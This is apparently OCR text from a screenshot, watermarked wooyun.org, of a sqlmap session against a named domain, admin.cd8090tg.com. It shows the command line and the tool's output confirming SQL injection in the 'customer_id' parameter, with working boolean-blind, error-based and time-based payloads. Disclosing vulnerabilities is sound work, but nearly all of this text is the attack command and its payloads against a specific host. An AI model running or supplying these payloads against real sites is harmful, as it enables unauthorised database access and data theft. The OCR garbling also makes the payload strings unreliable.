 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/forwa
d/show_forward.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
*] starting at 19:32:06
52
19:32:06] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[19:32:06] [INFO] resuming back-end DBMS 'mysql'
[19:32:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (6959=6959) THEN '' ELSE 6959*(SELE
T 6959 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3762 OR (SELECT 2401 FROM(SELECT COUNT(*),CONCAT(0x71
a627a71,(SELECT (CASE WHEN (2401=2401) THEN 1 ELSE 0 END)),0x7171707171,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-2193 OR 6833=SLEEP(5)
www.wooyun.org